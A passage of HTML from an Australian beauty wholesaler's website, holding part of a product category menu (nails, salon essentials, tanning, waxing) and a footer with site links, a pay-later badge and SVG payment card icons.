	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;MANICURE / PEDICURE</option>
	<option class="level-2" value="callus-removers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Callus Removers</option>
	<option class="level-2" value="cuticle-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuticle Treatments</option>
	<option class="level-2" value="lotions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lotions</option>
	<option class="level-2" value="mani-pedi-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mani/Pedi Accessories</option>
	<option class="level-2" value="mani-pedi-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mani/Pedi Kits</option>
	<option class="level-2" value="masks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Masks</option>
	<option class="level-2" value="scrubs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrubs</option>
	<option class="level-2" value="soaks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soaks</option>
	<option class="level-1" value="nail-art">&nbsp;&nbsp;&nbsp;NAIL ART</option>
	<option class="level-2" value="products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Products</option>
	<option class="level-2" value="tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-1" value="nail-files">&nbsp;&nbsp;&nbsp;NAIL FILES</option>
	<option class="level-2" value="acrylic-files">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acrylic Files</option>
	<option class="level-2" value="blocks-buffers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blocks / Buffers</option>
	<option class="level-2" value="board-files">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Board Files</option>
	<option class="level-2" value="chamois-shiners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chamois / Shiners</option>
	<option class="level-2" value="disposable-files">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disposable Files</option>
	<option class="level-2" value="file-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;File Accessories</option>
	<option class="level-2" value="foot-files">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foot Files</option>
	<option class="level-2" value="natural-nail-files">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Natural Nail Files</option>
	<option class="level-1" value="nail-implements">&nbsp;&nbsp;&nbsp;NAIL IMPLEMENTS</option>
	<option class="level-2" value="brushes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brushes</option>
	<option class="level-2" value="clippers-nippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clippers / Nippers</option>
	<option class="level-2" value="cuticle-pushers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuticle Pushers</option>
	<option class="level-2" value="pedicure-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pedicure Tools</option>
	<option class="level-1" value="nail-tips">&nbsp;&nbsp;&nbsp;NAIL TIPS</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glues">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glues</option>
	<option class="level-2" value="soft-gel-tips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soft Gel Tips</option>
	<option class="level-2" value="tips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tips</option>
	<option class="level-0" value="salon-essentials">SALON ESSENTIALS</option>
	<option class="level-1" value="disinfection">&nbsp;&nbsp;&nbsp;DISINFECTION</option>
	<option class="level-2" value="autoclave-pouches">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autoclave Pouches</option>
	<option class="level-2" value="jars-trays">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jars / Trays</option>
	<option class="level-2" value="solutions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Solutions</option>
	<option class="level-2" value="swabs-wipes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swabs / Wipes</option>
	<option class="level-1" value="essentials">&nbsp;&nbsp;&nbsp;ESSENTIALS</option>
	<option class="level-2" value="aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aprons</option>
	<option class="level-2" value="cleaning">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cleaning</option>
	<option class="level-2" value="couch-covers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Couch Covers</option>
	<option class="level-2" value="gowns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gowns</option>
	<option class="level-2" value="headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headbands</option>
	<option class="level-2" value="packaging">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Packaging</option>
	<option class="level-2" value="ppe">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PPE</option>
	<option class="level-2" value="slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slippers</option>
	<option class="level-2" value="towels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Towels</option>
	<option class="level-2" value="wellness">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wellness</option>
	<option class="level-2" value="wheat-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wheat Bags</option>
	<option class="level-1" value="salon-consumables">&nbsp;&nbsp;&nbsp;SALON CONSUMABLES</option>
	<option class="level-2" value="bed-rolls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed Rolls / Sheets</option>
	<option class="level-2" value="candles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles</option>
	<option class="level-2" value="conductive-gel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Conductive Gel</option>
	<option class="level-2" value="desk-mats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Mats / Dental Bibs</option>
	<option class="level-2" value="disposable-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disposable Slippers</option>
	<option class="level-2" value="g-strings-bras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;G-Strings</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="headbands-caps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headbands / Caps</option>
	<option class="level-2" value="razors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Razors</option>
	<option class="level-2" value="swabs-gauze">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swabs / Gauze</option>
	<option class="level-2" value="thermal-blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermal Blankets</option>
	<option class="level-2" value="wipes-tissues">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wipes / Tissues</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;STATIONARY</option>
	<option class="level-2" value="appointment-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appointment Books</option>
	<option class="level-2" value="miscellaneous">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Miscellaneous</option>
	<option class="level-2" value="posters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Posters</option>
	<option class="level-0" value="tanning">TANNING</option>
	<option class="level-1" value="machines-kits">&nbsp;&nbsp;&nbsp;MACHINES / KITS</option>
	<option class="level-2" value="equipment-spares">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Equipment Spares</option>
	<option class="level-2" value="extraction-units">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extraction Units</option>
	<option class="level-2" value="spray-tan-kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spray Tan Kits</option>
	<option class="level-1" value="tanning-accessories">&nbsp;&nbsp;&nbsp;TANNING ACCESSORIES</option>
	<option class="level-2" value="disposables">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disposables</option>
	<option class="level-2" value="mitts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mitts</option>
	<option class="level-2" value="tents">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tents</option>
	<option class="level-1" value="tanning-products">&nbsp;&nbsp;&nbsp;TANNING PRODUCTS</option>
	<option class="level-2" value="post-tan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post Tan</option>
	<option class="level-2" value="pre-tan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre Tan</option>
	<option class="level-2" value="self-tan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Self Tan</option>
	<option class="level-2" value="spray-tan-solutions">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spray Tan Solutions</option>
	<option class="level-0" value="waxing">WAXING</option>
	<option class="level-1" value="wax">&nbsp;&nbsp;&nbsp;WAX</option>
	<option class="level-2" value="cartridges">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartridges</option>
	<option class="level-2" value="film-wax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Film Wax</option>
	<option class="level-2" value="hot-wax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hot Wax</option>
	<option class="level-2" value="strip-wax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strip Wax</option>
	<option class="level-1" value="wax-consumables">&nbsp;&nbsp;&nbsp;WAX CONSUMABLES</option>
	<option class="level-2" value="solvents-removers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Solvents / Removers</option>
	<option class="level-2" value="spatulas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spatulas</option>
	<option class="level-2" value="wax-strips-precut">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wax Strips &#8211; Precut</option>
	<option class="level-2" value="wax-strips-rolls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wax Strips &#8211; Rolls</option>
	<option class="level-1" value="wax-lotions">&nbsp;&nbsp;&nbsp;WAX LOTIONS</option>
	<option class="level-2" value="after-wax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;After wax</option>
	<option class="level-2" value="hair-growth-retardants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Growth Retardants</option>
	<option class="level-2" value="pre-wax">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre Wax</option>
	<option class="level-1" value="wax-pots-kits">&nbsp;&nbsp;&nbsp;WAX POTS / KITS</option>
	<option class="level-2" value="accessories-spares">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accessories / Spares</option>
	<option class="level-2" value="cartridge-heaters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartridge Heaters</option>
	<option class="level-2" value="kits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="wax-pots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wax Pots</option>
	<option class="level-0" value="workshops">WORKSHOPS</option>
</select>
</aside>			</div>
					</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-9" class="col pb-0 widget widget_nav_menu"><span class="widget-title">TRAINING &#038; WORKSHOPS</span><div class="is-divider small"></div><div class="menu-workshops-container"><ul id="menu-workshops" class="menu"><li id="menu-item-6124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124102"><a href="https://nationalsalonsupplies.com.au/training-adelaide/">TRAINING ADELAIDE</a></li>
<li id="menu-item-6124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124103"><a href="https://nationalsalonsupplies.com.au/training-brisbane/">TRAINING BRISBANE</a></li>
<li id="menu-item-6124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124104"><a href="https://nationalsalonsupplies.com.au/training-sydney/">TRAINING SYDNEY</a></li>
<li id="menu-item-1044353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044353"><a href="https://nationalsalonsupplies.com.au/msds/">MSDS DOWNLOADS</a></li>
<li id="menu-item-6064756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6064756"><a href="/tag/school-kits/">SCHOOL KITS</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">USEFUL LINKS</span><div class="is-divider small"></div><div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li id="menu-item-12292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12292"><a href="https://nationalsalonsupplies.com.au/wishlist/">MY FAVOURITES</a></li>
<li id="menu-item-1040905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040905"><a href="https://nationalsalonsupplies.com.au/colour-charts-guides-supplier-specials/">COLOUR CHARTS &#038; GUIDES</a></li>
<li id="menu-item-12290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12290"><a href="https://nationalsalonsupplies.com.au/new-products/">NEW PRODUCTS</a></li>
<li id="menu-item-12291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12291"><a href="https://nationalsalonsupplies.com.au/on-sale/">WHAT&#8217;S ON SALE</a></li>
<li id="menu-item-1041771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041771"><a href="https://nationalsalonsupplies.com.au/product/clearance/">CLEARANCE ITEMS</a></li>
<li id="menu-item-12294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12294"><a href="https://nationalsalonsupplies.com.au/salon-supplies/">NEWS / BLOG</a></li>
<li id="menu-item-12293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12293"><a href="https://nationalsalonsupplies.com.au/locations/">CONTACT US</a></li>
</ul></div></div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">HELP &#038; SUPPORT</span><div class="is-divider small"></div><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-21135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21135"><a href="https://nationalsalonsupplies.com.au/faq/">FAQ</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11741"><a href="https://nationalsalonsupplies.com.au/price-match/">PRICE MATCH</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://nationalsalonsupplies.com.au/returns-policy/">RETURNS POLICY</a></li>
<li id="menu-item-11743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11743"><a rel="privacy-policy" href="https://nationalsalonsupplies.com.au/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11744"><a href="https://nationalsalonsupplies.com.au/freight-policy/">FREIGHT POLICY</a></li>
<li id="menu-item-11745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11745"><a href="https://nationalsalonsupplies.com.au/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-1041656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041656"><a href="https://nationalsalonsupplies.com.au/about-zip/">ABOUT ZIP</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2017/10/Logo-white.png" alt="National Salon Supplies" height="100" width="300"><br>
<br /><p>
<div style="text-align: center;">
	<a href="https://nationalsalonsupplies.com.au/about-zip">
<img src="https://static.zipmoney.com.au/assets/default/logos/impact.png"  width="60" height="60"> | Own it now, pay later.
	</a>
</div>
<br>

National Salon Supplies is Australia's leading beauty wholesaler, with a price match guarantee, you can be sure you are getting great value with every purchase.</p>

<div class="klaviyo-form-NC7B5a"></div></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
